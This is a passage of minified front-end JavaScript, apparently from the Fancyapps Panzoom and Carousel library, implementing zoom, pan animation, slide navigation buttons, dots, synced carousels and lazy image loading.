                    }), l && Object.assign(a.style, {
                        width: "",
                        height: ""
                    });
                    var d = this.option("ratio"),
                        u = c = w(c * d),
                        f = h = w(h * d),
                        v = o.getBoundingClientRect(),
                        p = a.getBoundingClientRect(),
                        g = a == n ? p : n.getBoundingClientRect(),
                        m = Math.max(a.offsetWidth, w(p.width)),
                        y = Math.max(a.offsetHeight, w(p.height)),
                        b = window.getComputedStyle(a);
                    if (m -= parseFloat(b.paddingLeft) + parseFloat(b.paddingRight), y -= parseFloat(b.paddingTop) + parseFloat(b.paddingBottom), this.viewport.width = m, this.viewport.height = y, r) {
                        if (Math.abs(c - v.width) > .1 || Math.abs(h - v.height) > .1) {
                            var x = function(t, e, i, n) {
                                var o = Math.min(i / t || 0, n / e);
                                return {
                                    width: t * o || 0,
                                    height: e * o || 0
                                }
                            }(c, h, Math.min(c, v.width), Math.min(h, v.height));
                            u = w(x.width), f = w(x.height)
                        }
                        Object.assign(o.style, {
                            width: "".concat(u, "px"),
                            height: "".concat(f, "px"),
                            transform: ""
                        })
                    }
                    if (l && (Object.assign(a.style, {
                            width: "".concat(u, "px"),
                            height: "".concat(f, "px")
                        }), this.viewport = i(i({}, this.viewport), {}, {
                            width: u,
                            height: f
                        })), s && r && "function" != typeof this.options.maxScale) {
                        var k = this.option("maxScale");
                        this.options.maxScale = function() {
                            return this.content.origWidth > 0 && this.content.fitWidth > 0 ? this.content.origWidth / this.content.fitWidth : k
                        }
                    }
                    this.content = i(i({}, this.content), {}, {
                        origWidth: c,
                        origHeight: h,
                        fitWidth: u,
                        fitHeight: f,
                        width: u,
                        height: f,
                        scale: 1,
                        isZoomable: r
                    }), this.container = {
                        width: g.width,
                        height: g.height
                    }, !0 !== t && this.trigger("afterUpdate")
                }
            }, {
                key: "zoomIn",
                value: function(t) {
                    this.zoomTo(this.content.scale + (t || this.option("step")))
                }
            }, {
                key: "zoomOut",
                value: function(t) {
                    this.zoomTo(this.content.scale - (t || this.option("step")))
                }
            }, {
                key: "toggleZoom",
                value: function() {
                    var t = arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : {},
                        e = this.option("maxScale"),
                        i = this.option("baseScale"),
                        n = this.content.scale > i + .5 * (e - i) ? i : e;
                    this.zoomTo(n, t)
                }
            }, {
                key: "zoomTo",
                value: function() {
                    var t = arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : this.option("baseScale"),
                        e = arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : {},
                        i = e.x,
                        n = void 0 === i ? null : i,
                        o = e.y,
                        a = void 0 === o ? null : o;
                    t = Math.max(Math.min(t, this.option("maxScale")), this.option("minScale"));
                    var s = w(this.content.scale / (this.content.width / this.content.fitWidth), 1e7);
                    null === n && (n = this.content.width * s * .5), null === a && (a = this.content.height * s * .5);
                    var r = this.getZoomDelta(t, n, a),
                        l = r.deltaX,
                        c = r.deltaY;
                    n = this.content.x - l, a = this.content.y - c, this.panTo({
                        x: n,
                        y: a,
                        scale: t,
                        friction: this.option("zoomFriction")
                    })
                }
            }, {
                key: "getZoomDelta",
                value: function(t) {
                    var e = arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : 0,
                        i = arguments.length > 2 && void 0 !== arguments[2] ? arguments[2] : 0,
                        n = this.content.fitWidth * this.content.scale,
                        o = this.content.fitHeight * this.content.scale,
                        a = e > 0 && n ? e / n : 0,
                        s = i > 0 && o ? i / o : 0,
                        r = this.content.fitWidth * t,
                        l = this.content.fitHeight * t,
                        c = (r - n) * a,
                        h = (l - o) * s;
                    return {
                        deltaX: c,
                        deltaY: h
                    }
                }
            }, {
                key: "panTo",
                value: function() {
                    var t = arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : {},
                        e = t.x,
                        i = void 0 === e ? this.content.x : e,
                        n = t.y,
                        o = void 0 === n ? this.content.y : n,
                        a = t.scale,
                        s = t.friction,
                        r = void 0 === s ? this.option("friction") : s,
                        l = t.ignoreBounds,
                        c = void 0 !== l && l;
                    if (a = a || this.content.scale || 1, !c) {
                        var h = this.getBounds(a),
                            d = h.boundX,
                            u = h.boundY;
                        d && (i = Math.max(Math.min(i, d.to), d.from)), u && (o = Math.max(Math.min(o, u.to), u.from))
                    }
                    this.friction = r, this.transform = {
                        x: i,
                        y: o,
                        scale: a
                    }, r ? (this.state = "panning", this.velocity = {
                        x: (1 / this.friction - 1) * (i - this.content.x),
                        y: (1 / this.friction - 1) * (o - this.content.y),
                        scale: (1 / this.friction - 1) * (a - this.content.scale)
                    }, this.startAnimation()) : this.endAnimation()
                }
            }, {
                key: "startAnimation",
                value: function() {
                    var t = this;
                    this.rAF ? cancelAnimationFrame(this.rAF) : this.trigger("startAnimation"), this.rAF = requestAnimationFrame((function() {
                        return t.animate()
                    }))
                }
            }, {
                key: "animate",
                value: function() {
                    var t = this;
                    if (this.setEdgeForce(), this.setDragForce(), this.velocity.x *= this.friction, this.velocity.y *= this.friction, this.velocity.scale *= this.friction, this.content.x += this.velocity.x, this.content.y += this.velocity.y, this.content.scale += this.velocity.scale, this.isAnimating()) this.setTransform();
                    else if ("pointerdown" !== this.state) return this.endAnimation(), void this.trigger("endAnimation");
                    this.rAF = requestAnimationFrame((function() {
                        return t.animate()
                    }))
                }
            }, {
                key: "getBounds",
                value: function(t) {
                    var e = this.boundX,
                        i = this.boundY;
                    if (void 0 !== e && void 0 !== i) return {
                        boundX: e,
                        boundY: i
                    };
                    e = {
                        from: 0,
                        to: 0
                    }, i = {
                        from: 0,
                        to: 0
                    }, t = t || this.transform.scale;
                    var n = this.content.fitWidth,
                        o = this.content.fitHeight,
                        a = n * t,
                        s = o * t,
                        r = this.viewport.width,
                        l = this.viewport.height;
                    if (n <= r) {
                        var c = .5 * (r - a),
                            h = .5 * (a - n);
                        e.from = w(c - h), e.to = w(c + h)
                    } else e.from = w(r - a);
                    if (o <= l) {
                        var d = .5 * (l - s),
                            u = .5 * (s - o);
                        i.from = w(d - u), i.to = w(d + u)
                    } else i.from = w(l - a);
                    return {
                        boundX: e,
                        boundY: i
                    }
                }
            }, {
                key: "setEdgeForce",
                value: function() {
                    if ("decel" === this.state) {
                        var t, e, i, n, o = this.option("bounceForce"),
                            a = this.getBounds(Math.max(this.transform.scale, this.content.scale)),
                            s = a.boundX,
                            r = a.boundY;
                        if (s && (t = this.content.x < s.from, e = this.content.x > s.to), r && (i = this.content.y < r.from, n = this.content.y > r.to), t || e) {
                            var l = ((t ? s.from : s.to) - this.content.x) * o,
                                c = this.content.x + (this.velocity.x + l) / this.friction;
                            c >= s.from && c <= s.to && (l += this.velocity.x), this.velocity.x = l, this.recalculateTransform()
                        }
                        if (i || n) {
                            var h = ((i ? r.from : r.to) - this.content.y) * o,
                                d = this.content.y + (h + this.velocity.y) / this.friction;
                            d >= r.from && d <= r.to && (h += this.velocity.y), this.velocity.y = h, this.recalculateTransform()
                        }
                    }
                }
            }, {
                key: "setDragResistance",
                value: function() {
                    if ("pointerdown" === this.state) {
                        var t, e, i, n, o = this.getBounds(this.dragPosition.scale),
                            a = o.boundX,
                            s = o.boundY;
                        if (a && (t = this.dragPosition.x < a.from, e = this.dragPosition.x > a.to), s && (i = this.dragPosition.y < s.from, n = this.dragPosition.y > s.to), (t || e) && (!t || !e)) {
                            var r = t ? a.from : a.to,
                                l = r - this.dragPosition.x;
                            this.dragPosition.x = r - .3 * l
                        }
                        if ((i || n) && (!i || !n)) {
                            var c = i ? s.from : s.to,
                                h = c - this.dragPosition.y;
                            this.dragPosition.y = c - .3 * h
                        }
                    }
                }
            }, {
                key: "setDragForce",
                value: function() {
                    "pointerdown" === this.state && (this.velocity.x = this.dragPosition.x - this.content.x, this.velocity.y = this.dragPosition.y - this.content.y, this.velocity.scale = this.dragPosition.scale - this.content.scale)
                }
            }, {
                key: "recalculateTransform",
                value: function() {
                    this.transform.x = this.content.x + this.velocity.x / (1 / this.friction - 1), this.transform.y = this.content.y + this.velocity.y / (1 / this.friction - 1), this.transform.scale = this.content.scale + this.velocity.scale / (1 / this.friction - 1)
                }
            }, {
                key: "isAnimating",
                value: function() {
                    return !(!this.friction || !(Math.abs(this.velocity.x) > .05 || Math.abs(this.velocity.y) > .05 || Math.abs(this.velocity.scale) > .05))
                }
            }, {
                key: "setTransform",
                value: function(t) {
                    var e, n, o, a, s;
                    (t ? (e = w(this.transform.x), n = w(this.transform.y), o = this.transform.scale, this.content = i(i({}, this.content), {}, {
                        x: e,
                        y: n,
                        scale: o
                    })) : (e = w(this.content.x), n = w(this.content.y), o = this.content.scale / (this.content.width / this.content.fitWidth), this.content = i(i({}, this.content), {}, {
                        x: e,
                        y: n
                    })), this.trigger("beforeTransform"), e = w(this.content.x), n = w(this.content.y), t && this.option("zoom")) ? (a = w(this.content.fitWidth * o), s = w(this.content.fitHeight * o), this.content.width = a, this.content.height = s, this.transform = i(i({}, this.transform), {}, {
                        width: a,
                        height: s,
                        scale: o
                    }), Object.assign(this.$content.style, {
                        width: "".concat(a, "px"),
                        height: "".concat(s, "px"),
                        maxWidth: "none",
                        maxHeight: "none",
                        transform: "translate3d(".concat(e, "px, ").concat(n, "px, 0) scale(1)")
                    })) : this.$content.style.transform = "translate3d(".concat(e, "px, ").concat(n, "px, 0) scale(").concat(o, ")");
                    this.trigger("afterTransform")
                }
            }, {
                key: "endAnimation",
                value: function() {
                    cancelAnimationFrame(this.rAF), this.rAF = null, this.velocity = {
                        x: 0,
                        y: 0,
                        scale: 0
                    }, this.setTransform(!0), this.state = "ready", this.handleCursor()
                }
            }, {
                key: "handleCursor",
                value: function() {
                    var t = this.option("draggableClass");
                    t && this.option("touch") && (1 == this.option("panOnlyZoomed") && this.content.width <= this.viewport.width && this.content.height <= this.viewport.height && this.transform.scale <= this.option("baseScale") ? this.$container.classList.remove(t) : this.$container.classList.add(t))
                }
            }, {
                key: "detachEvents",
                value: function() {
                    this.$content.removeEventListener("load", this.onLoad), this.$container.removeEventListener("wheel", this.onWheel, {
                        passive: !1
                    }), this.$container.removeEventListener("click", this.onClick, {
                        passive: !1
                    }), this.pointerTracker && (this.pointerTracker.stop(), this.pointerTracker = null), this.resizeObserver && (this.resizeObserver.disconnect(), this.resizeObserver = null)
                }
            }, {
                key: "destroy",
                value: function() {
                    "destroy" !== this.state && (this.state = "destroy", clearTimeout(this.updateTimer), this.updateTimer = null, cancelAnimationFrame(this.rAF), this.rAF = null, this.detachEvents(), this.detachPlugins(), this.resetDragPosition())
                }
            }]), n
        }(L);
    O.version = "4.0.0-beta.2", O.Plugins = {};
    var z = function(t, e) {
            var i = 0;
            return function() {
                var n = (new Date).getTime();
                if (!(n - i < e)) return i = n, t.apply(void 0, arguments)
            }
        },
        _ = function() {
            function t(e) {
                o(this, t), this.$container = null, this.$prev = null, this.$next = null, this.carousel = e, this.onRefresh = this.onRefresh.bind(this)
            }
            return s(t, [{
                key: "option",
                value: function(t) {
                    return this.carousel.option("Navigation.".concat(t))
                }
            }, {
                key: "createButton",
                value: function(t) {
                    var e, i = this,
                        n = document.createElement("button");
                    n.setAttribute("title", this.carousel.localize("{{".concat(t.toUpperCase(), "}}")));
                    var o = this.option("classNames.button") + " " + this.option("classNames.".concat(t));
                    return (e = n.classList).add.apply(e, p(o.split(" "))), n.setAttribute("tabindex", "0"), n.innerHTML = this.carousel.localize(this.option("".concat(t, "Tpl"))), n.addEventListener("click", (function(e) {
                        e.preventDefault(), e.stopPropagation(), i.carousel["slide".concat("next" === t ? "Next" : "Prev")]()
                    })), n
                }
            }, {
                key: "build",
                value: function() {
                    this.$container || (this.$container = document.createElement("div"), this.$container.classList.add(this.option("classNames.main")), this.carousel.$container.appendChild(this.$container)), this.$next || (this.$next = this.createButton("next"), this.$container.appendChild(this.$next)), this.$prev || (this.$prev = this.createButton("prev"), this.$container.appendChild(this.$prev))
                }
            }, {
                key: "onRefresh",
                value: function() {
                    var t = this.carousel.pages.length;
                    t <= 1 || t > 1 && this.carousel.elemDimWidth < this.carousel.wrapDimWidth && !Number.isInteger(this.carousel.option("slidesPerPage")) ? this.cleanup() : (this.build(), this.$prev.removeAttribute("disabled"), this.$next.removeAttribute("disabled"), this.carousel.option("infiniteX", this.carousel.option("infinite")) || (this.carousel.page <= 0 && this.$prev.setAttribute("disabled", ""), this.carousel.page >= t - 1 && this.$next.setAttribute("disabled", "")))
                }
            }, {
                key: "cleanup",
                value: function() {
                    this.$prev && this.$prev.remove(), this.$prev = null, this.$next && this.$next.remove(), this.$next = null, this.$container && this.$container.remove(), this.$container = null
                }
            }, {
                key: "attach",
                value: function() {
                    this.carousel.on("refresh change", this.onRefresh)
                }
            }, {
                key: "detach",
                value: function() {
                    this.carousel.off("refresh change", this.onRefresh), this.cleanup()
                }
            }]), t
        }();
    _.defaults = {
        prevTpl: '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" tabindex="-1"><path d="M15 3l-9 9 9 9"/></svg>',
        nextTpl: '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" tabindex="-1"><path d="M9 3l9 9-9 9"/></svg>',
        classNames: {
            main: "carousel__nav",
            button: "carousel__button",
            next: "is-next",
            prev: "is-prev"
        }
    };
    var M = function() {
            function t(e) {
                o(this, t), this.carousel = e, this.$list = null, this.events = {
                    change: this.onChange.bind(this),
                    refresh: this.onRefresh.bind(this)
                }
            }
            return s(t, [{
                key: "buildList",
                value: function() {
                    var t = this;
                    if (!(this.carousel.pages.length < 2)) {
                        var e = document.createElement("ol");
                        return e.classList.add("carousel__dots"), e.addEventListener("click", (function(e) {
                            if ("page" in e.target.dataset) {
                                e.preventDefault(), e.stopPropagation();
                                var i = parseInt(e.target.dataset.page, 10),
                                    n = t.carousel;
                                i !== n.page && (n.pages.length < 3 && n.option("infinite") ? n[0 == i ? "slidePrev" : "slideNext"]() : n.slideTo(i))
                            }
                        })), this.$list = e, this.carousel.$container.appendChild(e), this.carousel.$container.classList.add("has-dots"), e
                    }
                }
            }, {
                key: "removeList",
                value: function() {
                    this.$list && (this.$list.parentNode.removeChild(this.$list), this.$list = null), this.carousel.$container.classList.remove("has-dots")
                }
            }, {
                key: "rebuildDots",
                value: function() {
                    var t = this,
                        e = this.$list,
                        i = !!e,
                        n = this.carousel.pages.length;
                    if (n < 2) i && this.removeList();
                    else {
                        i || (e = this.buildList());
                        var o = this.$list.children.length;
                        if (o > n)
                            for (var a = n; a < o; a++) this.$list.removeChild(this.$list.lastChild);
                        else {
                            for (var s = function(e) {
                                    var i = document.createElement("li");
                                    i.classList.add("carousel__dot"), i.dataset.page = e, i.setAttribute("role", "button"), i.setAttribute("tabindex", "0"), i.setAttribute("title", t.carousel.localize("{{GOTO}}", [
                                        ["%d", e + 1]
                                    ])), i.addEventListener("keydown", (function(t) {
                                        var e, n = t.code;
                                        "Enter" === n || "NumpadEnter" === n ? e = i : "ArrowRight" === n ? e = i.nextSibling : "ArrowLeft" === n && (e = i.previousSibling), e && e.click()
                                    })), t.$list.appendChild(i)
                                }, r = o; r < n; r++) s(r);
                            this.setActiveDot()
                        }
                    }
                }
            }, {
                key: "setActiveDot",
                value: function() {
                    if (this.$list) {
                        this.$list.childNodes.forEach((function(t) {
                            t.classList.remove("is-selected")
                        }));
                        var t = this.$list.childNodes[this.carousel.page];
                        t && t.classList.add("is-selected")
                    }
                }
            }, {
                key: "onChange",
                value: function() {
                    this.setActiveDot()
                }
            }, {
                key: "onRefresh",
                value: function() {
                    this.rebuildDots()
                }
            }, {
                key: "attach",
                value: function() {
                    this.carousel.on(this.events)
                }
            }, {
                key: "detach",
                value: function() {
                    this.removeList(), this.carousel.off(this.events), this.carousel = null
                }
            }]), t
        }(),
        I = function() {
            function t(e) {
                o(this, t), this.carousel = e, this.selectedIndex = null, this.friction = 0, this.onNavReady = this.onNavReady.bind(this), this.onNavClick = this.onNavClick.bind(this), this.onNavCreateSlide = this.onNavCreateSlide.bind(this), this.onTargetChange = this.onTargetChange.bind(this)
            }
            return s(t, [{
                key: "addAsTargetFor",
                value: function(t) {
                    this.target = this.carousel, this.nav = t, this.attachEvents()
                }
            }, {
                key: "addAsNavFor",
                value: function(t) {
                    this.target = t, this.nav = this.carousel, this.attachEvents()
                }
            }, {
                key: "attachEvents",
                value: function() {
                    this.nav.options.initialSlide = this.target.options.initialPage, this.nav.on("ready", this.onNavReady), this.nav.on("createSlide", this.onNavCreateSlide), this.nav.on("Panzoom.click", this.onNavClick), this.target.on("change", this.onTargetChange), this.target.on("Panzoom.afterUpdate", this.onTargetChange)
                }
            }, {
                key: "onNavReady",
                value: function() {
                    this.onTargetChange(!0)
                }
            }, {
                key: "onNavClick",
                value: function(t, e, i) {
                    var n = i.target.closest(".carousel__slide");
                    if (n) {
                        i.stopPropagation();
                        var o = parseInt(n.dataset.index, 10),
                            a = this.target.findPageForSlide(o);
                        this.target.page !== a && this.target.slideTo(a, {
                            friction: this.friction
                        }), this.markSelectedSlide(o)
                    }
                }
            }, {
                key: "onNavCreateSlide",
                value: function(t, e) {
                    e.index === this.selectedIndex && this.markSelectedSlide(e.index)
                }
            }, {
                key: "onTargetChange",
                value: function() {
                    var t = this.target.pages[this.target.page].indexes[0],
                        e = this.nav.findPageForSlide(t);
                    this.nav.slideTo(e), this.markSelectedSlide(t)
                }
            }, {
                key: "markSelectedSlide",
                value: function(t) {
                    this.selectedIndex = t, p(this.nav.slides).filter((function(t) {
                        return t.$el && t.$el.classList.remove("is-nav-selected")
                    }));
                    var e = this.nav.slides[t];
                    e && e.$el && e.$el.classList.add("is-nav-selected")
                }
            }, {
                key: "attach",
                value: function(t) {
                    var e = t.options.Sync;
                    (e.target || e.nav) && (e.target ? this.addAsNavFor(e.target) : e.nav && this.addAsTargetFor(e.nav), this.friction = e.friction)
                }
            }, {
                key: "detach",
                value: function() {
                    this.nav && (this.nav.off("ready", this.onNavReady), this.nav.off("Panzoom.click", this.onNavClick), this.nav.off("createSlide", this.onNavCreateSlide)), this.target && (this.target.off("Panzoom.afterUpdate", this.onTargetChange), this.target.off("change", this.onTargetChange))
                }
            }]), t
        }();
    I.defaults = {
        friction: .92
    };
    var R = {
            Navigation: _,
            Dots: M,
            Sync: I
        },
        F = {
            slides: [],
            preload: 0,
            slidesPerPage: "auto",
            initialPage: null,
            initialSlide: null,
            friction: .92,
            center: !0,
            infinite: !0,
            fill: !0,
            dragFree: !1,
            classNames: {
                viewport: "carousel__viewport",
                track: "carousel__track",
                slide: "carousel__slide",
                slideSelected: "is-selected"
            },
            l10n: {
                NEXT: "Next slide",
                PREV: "Previous slide",
                GOTO: "Go to slide %d"
            }
        },
        N = function(t) {
            l(n, t);
            var e = f(n);

            function n(t) {
                var i, a = arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : {};
                if (o(this, n), a = x(!0, {}, F, a), (i = e.call(this, a)).state = "init", i.$container = t, !(i.$container instanceof HTMLElement)) throw new Error("No root element provided");
                return i.slideNext = z(i.slideNext.bind(d(i)), 250), i.slidePrev = z(i.slidePrev.bind(d(i)), 250), i.init(), i
            }
            return s(n, [{
                key: "init",
                value: function() {
                    this.pages = [], this.page = this.pageIndex = null, this.prevPage = this.prevPageIndex = null, this.attachPlugins(n.Plugins), this.trigger("init"), this.initLayout(), this.initSlides(), this.updateMetrics(), this.$track.style.transform = "translate3d(".concat(-1 * this.pages[this.page].left, "px, 0px, 0) scale(1)"), this.manageSlideVisiblity(), this.initPanzoom(), this.state = "ready", this.trigger("ready")
                }
            }, {
                key: "initLayout",
                value: function() {
                    var t, e, i = this.option("classNames");
                    (this.$viewport = this.option("viewport") || this.$container.querySelector("." + i.viewport), this.$viewport) || (this.$viewport = document.createElement("div"), this.$viewport.classList.add(i.viewport), (t = this.$viewport).append.apply(t, p(this.$container.childNodes)), this.$container.appendChild(this.$viewport));
                    (this.$track = this.option("track") || this.$container.querySelector("." + i.track), this.$track) || (this.$track = document.createElement("div"), this.$track.classList.add(i.track), (e = this.$track).append.apply(e, p(this.$viewport.childNodes)), this.$viewport.appendChild(this.$track))
                }
            }, {
                key: "initSlides",
                value: function() {
                    var t = this;
                    this.slides = [], this.$viewport.querySelectorAll("." + this.option("classNames.slide")).forEach((function(e) {
                        var i = {
                            $el: e,
                            isDom: !0
                        };
                        t.slides.push(i), t.trigger("createSlide", i, t.slides.length)
                    })), Array.isArray(this.options.slides) && (this.slides = x(!0, p(this.slides), this.options.slides))
                }
            }, {
                key: "updateMetrics",
                value: function() {
                    var t, e = this,
                        n = 0,
                        o = [];
                    this.slides.forEach((function(i, a) {
                        var s = i.$el,
                            r = i.isDom || !t ? e.getSlideMetrics(s) : t;
                        i.index = a, i.width = r, i.left = n, t = r, n += r, o.push(a)
                    }));
                    var a = Math.max(this.$track.offsetWidth, w(this.$track.getBoundingClientRect().width)),
                        s = window.getComputedStyle(this.$track);
                    a -= parseFloat(s.paddingLeft) + parseFloat(s.paddingRight), this.contentWidth = n, this.viewportWidth = a;
                    var r = [],
                        l = this.option("slidesPerPage");
                    if (Number.isInteger(l) && n > a)
                        for (var c = 0; c < this.slides.length; c += l) r.push({
                            indexes: o.slice(c, c + l),
                            slides: this.slides.slice(c, c + l)
                        });
                    else
                        for (var h = 0, d = 0, u = 0; u < this.slides.length; u += 1) {
                            var f = this.slides[u];
                            (!r.length || d + f.width > a) && (r.push({
                                indexes: [],
                                slides: []
                            }), h = r.length - 1, d = 0), d += f.width, r[h].indexes.push(u), r[h].slides.push(f)
                        }
                    var v = this.option("center"),
                        g = this.option("fill");
                    r.forEach((function(t, i) {
                        t.index = i, t.width = t.slides.reduce((function(t, e) {
                            return t + e.width
                        }), 0), t.left = t.slides[0].left, v && (t.left += .5 * (a - t.width) * -1), g && !e.option("infiniteX", e.option("infinite")) && n > a && (t.left = Math.max(t.left, 0), t.left = Math.min(t.left, n - a))
                    }));
                    var m, y = [];
                    r.forEach((function(t) {
                        var e = i({}, t);
                        m && e.left === m.left ? (m.width += e.width, m.slides = [].concat(p(m.slides), p(e.slides)), m.indexes = [].concat(p(m.indexes), p(e.indexes))) : (e.index = y.length, m = e, y.push(e))
                    })), this.pages = y;
                    var b = this.page;
                    if (null === b) {
                        var x = this.option("initialSlide");
                        b = null !== x ? this.findPageForSlide(x) : this.option("initialPage", 0), y[b] || (b = y.length && b > y.length ? y[y.length - 1].index : 0), this.page = b, this.pageIndex = b
                    }
                    this.updatePanzoom(), this.trigger("refresh")
                }
            }, {
                key: "getSlideMetrics",
                value: function(t) {
                    if (!t) {
                        var e, i = this.slides[0];
                        if ((t = document.createElement("div")).dataset.isTestEl = 1, t.style.visibility = "hidden", t.classList.add(this.option("classNames.slide")), i.customClass)(e = t.classList).add.apply(e, p(i.customClass.split(" ")));
                        this.$track.prepend(t)
                    }
                    var n = Math.max(t.offsetWidth, w(t.getBoundingClientRect().width)),
                        o = t.currentStyle || window.getComputedStyle(t);
                    return n = n + (parseFloat(o.marginLeft) || 0) + (parseFloat(o.marginRight) || 0), t.dataset.isTestEl && t.remove(), n
                }
            }, {
                key: "findPageForSlide",
                value: function(t) {
                    var e = this.pages.find((function(e) {
                        return e.indexes.indexOf(t) > -1
                    }));
                    return e ? e.index : null
                }
            }, {
                key: "slideNext",
                value: function() {
                    this.slideTo(this.pageIndex + 1)
                }
            }, {
                key: "slidePrev",
                value: function() {
                    this.slideTo(this.pageIndex - 1)
                }
            }, {
                key: "slideTo",
                value: function(t) {
                    var e = arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : {},
                        i = e.x,
                        n = void 0 === i ? -1 * this.setPage(t, !0) : i,
                        o = e.y,
                        a = void 0 === o ? 0 : o,
                        s = e.friction,
                        r = void 0 === s ? this.option("friction") : s;
                    this.Panzoom.content.x === n && !this.Panzoom.velocity.x && r || (this.Panzoom.panTo({
                        x: n,
                        y: a,
                        friction: r,
                        ignoreBounds: !0
                    }), "ready" === this.state && "ready" === this.Panzoom.state && this.trigger("settle"))
                }
            }, {
                key: "initPanzoom",
                value: function() {
                    var t = this;
                    this.Panzoom && this.Panzoom.destroy();
                    var e = x(!0, {}, {
                        content: this.$track,
                        wrapInner: !1,
                        resizeParent: !1,
                        zoom: !1,
                        click: !1,
                        lockAxis: "x",
                        x: -1 * this.pages[this.page].left,
                        centerOnStart: !1,
                        textSelection: function() {
                            return t.option("textSelection", !1)
                        },
                        panOnlyZoomed: function() {
                            return this.content.width <= this.viewport.width
                        }
                    }, this.option("Panzoom"));
                    this.Panzoom = new O(this.$container, e), this.Panzoom.on({
                        "*": function(e) {
                            for (var i = arguments.length, n = new Array(i > 1 ? i - 1 : 0), o = 1; o < i; o++) n[o - 1] = arguments[o];
                            return t.trigger.apply(t, ["Panzoom.".concat(e)].concat(n))
                        },
                        afterUpdate: function() {
                            t.updatePage()
                        },
                        beforeTransform: this.onBeforeTransform.bind(this),
                        touchEnd: this.onTouchEnd.bind(this),
                        endAnimation: function() {
                            t.trigger("settle")
                        }
                    }), this.updateMetrics(), this.manageSlideVisiblity()
                }
            }, {
                key: "updatePanzoom",
                value: function() {
                    this.Panzoom && (this.Panzoom.content = i(i({}, this.Panzoom.content), {}, {
                        fitWidth: this.contentWidth,
                        origWidth: this.contentWidth,
                        width: this.contentWidth
                    }), this.pages.length > 1 && this.option("infiniteX", this.option("infinite")) ? this.Panzoom.boundX = null : this.Panzoom.boundX = {
                        from: -1 * this.pages[this.pages.length - 1].left,
                        to: -1 * this.pages[0].left
                    }, this.option("infiniteY", this.option("infinite")) ? this.Panzoom.boundY = null : this.Panzoom.boundY = {
                        from: 0,
                        to: 0
                    }, this.Panzoom.handleCursor())
                }
            }, {
                key: "manageSlideVisiblity",
                value: function() {
                    var t = this,
                        e = this.contentWidth,
                        i = this.viewportWidth,
                        n = this.Panzoom ? -1 * this.Panzoom.content.x : this.pages[this.page].left,
                        o = this.option("preload"),
                        a = this.option("infiniteX", this.option("infinite")),
                        s = parseFloat(window.getComputedStyle(this.$viewport, null).getPropertyValue("padding-left")),
                        r = parseFloat(window.getComputedStyle(this.$viewport, null).getPropertyValue("padding-right"));
                    this.slides.forEach((function(l) {
                        var c, h, d = 0;
                        c = n - s, h = n + i + r, c -= o * (i + s + r), h += o * (i + s + r);
                        var u = l.left + l.width > c && l.left < h;
                        c = n + e - s, h = n + e + i + r, c -= o * (i + s + r);
                        var f = a && l.left + l.width > c && l.left < h;
                        c = n - e - s, h = n - e + i + r, c -= o * (i + s + r);
                        var v = a && l.left + l.width > c && l.left < h;
                        f || u || v ? (t.createSlideEl(l), u && (d = 0), f && (d = -1), v && (d = 1), l.left + l.width > n && l.left <= n + i + r && (d = 0)) : t.removeSlideEl(l), l.hasDiff = d
                    }));
                    var l = 0,
                        c = 0;
                    this.slides.forEach((function(t, i) {
                        var n = 0;
                        t.$el ? (i !== l || t.hasDiff ? n = c + t.hasDiff * e : c = 0, t.$el.style.left = Math.abs(n) > .1 ? "".concat(c + t.hasDiff * e, "px") : "", l++) : c += t.width
                    })), this.markSelectedSlides()
                }
            }, {
                key: "createSlideEl",
                value: function(t) {
                    if (t) {
                        if (!t.$el) {
                            var e, i = document.createElement("div");
                            if (i.dataset.index = t.index, i.classList.add(this.option("classNames.slide")), t.customClass)(e = i.classList).add.apply(e, p(t.customClass.split(" ")));
                            t.html && (i.innerHTML = t.html);
                            var n = [];
                            this.slides.forEach((function(t, e) {
                                t.$el && n.push(e)
                            }));
                            var o = t.index,
                                a = null;
                            if (n.length) {
                                var s = n.reduce((function(t, e) {
                                    return Math.abs(e - o) < Math.abs(t - o) ? e : t
                                }));
                                a = this.slides[s]
                            }
                            return this.$track.insertBefore(i, a && a.$el ? a.index < t.index ? a.$el.nextSibling : a.$el : null), t.$el = i, this.trigger("createSlide", t, o), t
                        }
                        var r;
                        parseInt(t.$el.dataset.index, 10) !== t.index && (t.$el.dataset.index = t.index, t.$el.querySelectorAll("[data-lazy-src]").forEach((function(t) {
                            var e = t.dataset.lazySrc;
                            t instanceof HTMLImageElement ? t.src = e : t.style.backgroundImage = "url('".concat(e, "')")
                        })), (r = t.$el.dataset.lazySrc) && (t.$el.style.backgroundImage = "url('".concat(r, "')")), t.state = "ready")
                    }
                }
            }, {
                key: "removeSlideEl",
                value: function(t) {
                    t.$el && !t.isDom && (this.trigger("removeSlide", t), t.$el.remove(), t.$el = null)
                }
            }, {
                key: "markSelectedSlides",
                value: function() {
                    var t = this,
                        e = this.option("classNames.slideSelected"),
                        i = "aria-hidden";
                    this.slides.forEach((function(n, o) {
                        var a = n.$el;
                        if (a) {
                            var s = t.pages[t.page];
                            s && s.indexes && s.indexes.indexOf(o) > -1 ? (e && !a.classList.contains(e) && (a.classList.add(e), t.trigger("selectSlide", n)), a.removeAttribute(i)) : (e && a.classList.contains(e) && (a.classList.remove(e), t.trigger("unselectSlide", n)), a.setAttribute(i, !0))
                        }
                    }))
                }
            }, {
                key: "updatePage",
                value: function() {
                    this.updateMetrics(), this.slideTo(this.page, {
                        friction: 0
                    })
                }
            }, {
                key: "onBeforeTransform",
                value: function() {
                    this.option("infiniteX", this.option("infinite")) && this.manageInfiniteTrack(), this.manageSlideVisiblity()
                }
            }, {
                key: "manageInfiniteTrack",
                value: function() {
                    var t = this.contentWidth,
                        e = this.viewportWidth;
                    if (!(!this.option("infiniteX", this.option("infinite")) || this.pages.length < 2 || t < e)) {
                        var i = this.Panzoom,
                            n = !1;
                        return i.content.x < -1 * (t - e) && (i.content.x += t, this.pageIndex = this.pageIndex - this.pages.length, n = !0), i.content.x > e && (i.content.x -= t, this.pageIndex = this.pageIndex + this.pages.length, n = !0), n && "pointerdown" === i.state && i.resetDragPosition(), n
                    }
                }
            }, {
                key: "onTouchEnd",
                value: function(t, e) {
                    var i = this.option("dragFree");
